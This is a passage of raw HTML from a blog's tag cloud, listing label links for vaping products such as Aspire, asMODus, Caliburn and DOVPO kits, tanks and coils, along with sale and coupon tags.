<a dir='ltr' href='http://www.tellusual.com/search/label/Armour%20Max%20Mod'>Armour Max Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Armour%20S%20Mod'>Armour S Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aromamizer%20Classic'>Aromamizer Classic</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aromamizer%20Ragnar%20RDTA'>Aromamizer Ragnar RDTA</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Artery'>Artery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Artery%20Nugget%20%EF%BC%8CGT%20Pod%20Mod%20%EF%BC%8CKit%20%EF%BC%8CSourcemore'>Artery Nugget &#65292;GT Pod Mod &#65292;Kit &#65292;Sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Artery%20Nugget%20GT%20Pod%20Mod%20Kit'>Artery Nugget GT Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Artery%20PAL%203%20Kit'>Artery PAL 3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Artery%20PAL%20Stick%20AIO%20Vape%20Pen%20Kit'>Artery PAL Stick AIO Vape Pen Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Artery%20PAL%20Stick%20Kit'>Artery PAL Stick Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Artery%20PAL%20Stick%20Tank'>Artery PAL Stick Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Artha%20Kit'>Artha Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Artha%20Pod%20Mod'>Artha Pod Mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/asMODus'>asMODus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/asMODus%20Amighty%20Complete%20Kit'>asMODus Amighty Complete Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/asMODus%20Luna%20Squonker%20Box%20Mod'>asMODus Luna Squonker Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/asMODus%20Luna%20Squonker%20Mod'>asMODus Luna Squonker Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/asMODus%20Minikin%203%20Box%20Mod'>asMODus Minikin 3 Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/asMODus%20Minikin%203%20Mod'>asMODus Minikin 3 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/asMODus%20Viento%20Mesh%20Sub-ohm%20Tank'>asMODus Viento Mesh Sub-ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/asMODus%20Viento%20Mesh%20Tank'>asMODus Viento Mesh Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/asMODus.'>asMODus.</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire'>Aspire</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20%EF%BC%8CDeco%20%EF%BC%8CKit%EF%BC%8Csourcemore'>Aspire &#65292;Deco &#65292;Kit&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20AVP%20AIO%20Kit'>Aspire AVP AIO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20AVP%20AIO%20Pod%20Vape%20kit'>Aspire AVP AIO Pod Vape kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20AVP%20Cube%20Kit'>Aspire AVP Cube Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20AVP%20Cube%20Pod%20Kit'>Aspire AVP Cube Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20AVP%20Cube%20Pod%20System%20Kit'>Aspire AVP Cube Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Cobble'>Aspire Cobble</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Deco%20Kit'>Aspire Deco Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Filter%20Kit'>Aspire Filter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20K1%20Stealth%20Kit'>Aspire K1 Stealth Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20K1%20Stealth%20Kit%20with%20K1%20Plus%20Tank'>Aspire K1 Stealth Kit with K1 Plus Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20K1%20Stealth%20Starter%20Kit.'>Aspire K1 Stealth Starter Kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20K4%20Quick%20Battery%20Kit'>Aspire K4 Quick Battery Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20K4%20Quick%20Starter%20Kit'>Aspire K4 Quick Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Minican%202%20Kit'>Aspire Minican 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Minican%20Kit'>Aspire Minican Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Minican%20Kit%202ml'>Aspire Minican Kit 2ml</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Minican%20Pod%20Kit'>Aspire Minican Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Minican%20Pod%20Starter%20Kit'>Aspire Minican Pod Starter Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/aspire%20nautilus'>aspire nautilus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/aspire%20nautilus%20mini'>aspire nautilus mini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/aspire%20nautilus%20tank'>aspire nautilus tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/aspire%20official%20authorized%20website'>aspire official authorized website</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Onixx%2040W%20VW%20Mod'>Aspire Onixx 40W VW Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Onixx%20Box%20Mod.'>Aspire Onixx Box Mod.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Onixx%20Mod'>Aspire Onixx Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Onixx%20Vape%20Mod'>Aspire Onixx Vape Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20PockeX%20AIO%20Kit%20TPD%20Edition'>Aspire PockeX AIO Kit TPD Edition</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Rover%202%20Starter%20Kit'>Aspire Rover 2 Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire.'>Aspire.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ASTER'>ASTER</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ASTER%20By%20Eleaf'>ASTER By Eleaf</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/aster%20rt%20with%20melo%20rt%2022'>aster rt with melo rt 22</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aster%20Series'>Aster Series</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ASTER%20Total'>ASTER Total</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ASTER%20Total%20By%20Eleaf'>ASTER Total By Eleaf</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Atomizer'>Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Atomizer%20coil'>Atomizer coil</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Atomizers'>Atomizers</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Augvape'>Augvape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Augvape%20Air%202%20Pod%20Kit'>Augvape Air 2 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Augvape%20Air%202%20Pod%20System%20Kit'>Augvape Air 2 Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Augvape%20Air%20II%202%20Pod%20Kit'>Augvape Air II 2 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Augvape%20Air%20II%20Pod%20Kit'>Augvape Air II Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Augvape%20Narada%20AIO%20Pod%20Kit'>Augvape Narada AIO Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Augvape%20Narada%20Kit'>Augvape Narada Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/AVP'>AVP</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/AVP%20Cube%20Kit'>AVP Cube Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/AVP%20Kit'>AVP Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/AVP%20Pod%20Starter%20kit'>AVP Pod Starter kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/AVP%20Pod%20System%20kit'>AVP Pod System kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ayana'>Ayana</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ayana%20Kit'>Ayana Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/B100'>B100</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/B100%20%28Aegis%20Boost%20Pro%20Max%29'>B100 (Aegis Boost Pro Max)</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Baby%20Plus'>Baby Plus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Bar'>Bar</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Battery'>Battery</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Battery%20Mod'>Battery Mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/BD%20Vape'>BD Vape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/BD%20Vape%20Mod%20Rayden%20100'>BD Vape Mod Rayden 100</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/BD%20Vape%20Mod%20Rayden%20100%20Forged%20Carbon%20Fiber%20Limited%20Edition'>BD Vape Mod Rayden 100 Forged Carbon Fiber Limited Edition</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/beautiful'>beautiful</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Berserker'>Berserker</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Berserker%20V2%20MTL%20RDA'>Berserker V2 MTL RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Berserker%20V2%20RDA'>Berserker V2 RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Beyond%20AIO%20Pod%20Kit'>Beyond AIO Pod Kit</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Big%20Deals'>Big Deals</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Big%20Discount'>Big Discount</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Big%20Sale'>Big Sale</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Black%20Friday'>Black Friday</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Black%20vape%20liquid'>Black vape liquid</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/BLADE%20Kit'>BLADE Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Blaze'>Blaze</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Blitz'>Blitz</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Blitz%20Realm%20Pod%20Kit'>Blitz Realm Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Blotto%20Mini%20RTA'>Blotto Mini RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Box'>Box</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Box%20Mod'>Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Boxer%20AIO%20Kit'>Boxer AIO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Brunhilde%201o3'>Brunhilde 1o3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/BSKR%20Mini%20V2%20MTL%20RTA'>BSKR Mini V2 MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/BSKR%20Mini%20V2%20RTA'>BSKR Mini V2 RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/BTB%20Kit'>BTB Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Budget%20Finds'>Budget Finds</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/burn%20fat'>burn fat</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/buy'>buy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Cabo%20Kit'>Cabo Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20Classic%20Kit'>Caliburn Classic Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20G3%20Pro%20Pod%20Kit'>Caliburn G3 Pro Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20G4'>Caliburn G4</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20G4%20Classic'>Caliburn G4 Classic</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20G4%20Classic%20Kit'>Caliburn G4 Classic Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/caliburn%20g4%20pro'>caliburn g4 pro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/caliburn%20g4%20pro%20kit'>caliburn g4 pro kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20G5'>Caliburn G5</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20G5%20KOKO'>Caliburn G5 KOKO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20G5%20Lite'>Caliburn G5 Lite</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20G5%20Lite%20KOKO'>Caliburn G5 Lite KOKO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20G5%20Lite%20SE'>Caliburn G5 Lite SE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20G5%20Series'>Caliburn G5 Series</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20Kit'>Caliburn Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20KOKO%20Pod'>Caliburn KOKO Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/calorie%20intake'>calorie intake</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Captain%20X3%20Tank'>Captain X3 Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Cartridge'>Cartridge</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/CB-60%20full%20kit'>CB-60 full kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Celebration'>Celebration</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Centaurus%20Sub%20Ohm%20Tank'>Centaurus Sub Ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/CFL'>CFL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/CFL%20lights'>CFL lights</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Chalice%20MTL%20RTA'>Chalice MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Christmas'>Christmas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Christmas%20Gift%20Box'>Christmas Gift Box</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Christmas%20Sale'>Christmas Sale</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/cig.%20vape.%20vaping'>cig. vape. vaping</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Cloumix'>Cloumix</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/COG%20MTL'>COG MTL</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/coil'>coil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Cold%20Steel%20100'>Cold Steel 100</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Comment%20utiliser%20le%20kit%20de%20d%C3%A9marrage'>Comment utiliser le kit de démarrage</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/CoolFire%20P60'>CoolFire P60</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/CoolFire%20P60%20Pod'>CoolFire P60 Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/CoolFire%20P60%20Pod%20Kit'>CoolFire P60 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Coolfire%20PZPulse%20Kit'>Coolfire PZPulse Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Coolfire%20Z50'>Coolfire Z50</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Coupon'>Coupon</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Coupon%20Code'>Coupon Code</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Coupon%20Codes'>Coupon Codes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Cube'>Cube</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Cube%20MTL%20Kit'>Cube MTL Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Cube%20X%20Kit'>Cube X Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Cube%20X%20Vape%20Tank'>Cube X Vape Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Cube-S%20Kit'>Cube-S Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/CUPTI%2075W%20TC%20All%20In%20One%20Starter%20Kit'>CUPTI 75W TC All In One Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/CUPTI%20Starter%20Kit'>CUPTI Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Dabcool%20W2%20V2'>Dabcool W2 V2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Daily%20Bonus'>Daily Bonus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Damn%20Vape%20Diamond%20MTL%20RTA'>Damn Vape Diamond MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Damn%20Vape%20Diamond%20MTL%20RTA%20Atomizer'>Damn Vape Diamond MTL RTA Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Dazzvape%20Fleap%20Battery'>Dazzvape Fleap Battery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Dazzvape%20Fleap%20Battery%20Mod.'>Dazzvape Fleap Battery Mod.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Dazzvape%20Fleap%20Vape%20Battery'>Dazzvape Fleap Vape Battery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Dazzvape%20U-Key%20Battery%EF%BC%8C%20U-Key%20Battery%EF%BC%8CU-Key%20Vaporizer%20Mod%EF%BC%8C%20Dazzvape%20U-Key%20Oil%20Vaporizer%20Battery.'>Dazzvape U-Key Battery&#65292; U-Key Battery&#65292;U-Key Vaporizer Mod&#65292; Dazzvape U-Key Oil Vaporizer Battery.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Dea%20Rabbit'>Dea Rabbit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Dead%20Rabbit'>Dead Rabbit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Dead%20Rabbit%203'>Dead Rabbit 3</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Dead%20Rabbit%204'>Dead Rabbit 4</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Dead%20Rabbit%204%20RDA'>Dead Rabbit 4 RDA</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/deal'>deal</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/deals'>deals</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/delta%2019%20tank'>delta 19 tank</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Device'>Device</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Diamond%20MTL%20RTA'>Diamond MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Diamond%20MTL%20RTA%20Atomizer.'>Diamond MTL RTA Atomizer.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Digiflavor'>Digiflavor</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Digiflavor%20Upen%20Kit'>Digiflavor Upen Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Digiflavor%20Z1%20SBS%20Kit'>Digiflavor Z1 SBS Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Digiflavor%20Z1%20SBS%20Kit%20with%20Siren3%20GTA'>Digiflavor Z1 SBS Kit with Siren3 GTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Digiflavor%20Z1%20SBS%20Vape%20Kit.'>Digiflavor Z1 SBS Vape Kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/disadvantages'>disadvantages</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/discoount'>discoount</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Discount'>Discount</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Disposable'>Disposable</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Disposable%20Kit'>Disposable Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Doric%2020'>Doric 20</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO'>DOVPO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20%C3%97%20BP%20Mods%20Hilt%20Mosfet%20Mod'>DOVPO &#215; BP Mods Hilt Mosfet Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20Abyss%20AIO%20Kit'>DOVPO Abyss AIO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20Blotto%20Mini%20RTA'>DOVPO Blotto Mini RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20Hilt%20Mosfet%20Box%20Mod'>DOVPO Hilt Mosfet Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20Hilt%20Mosfet%20Mod'>DOVPO Hilt Mosfet Mod</a>
</span>
<span class='label-size label-size-1'>
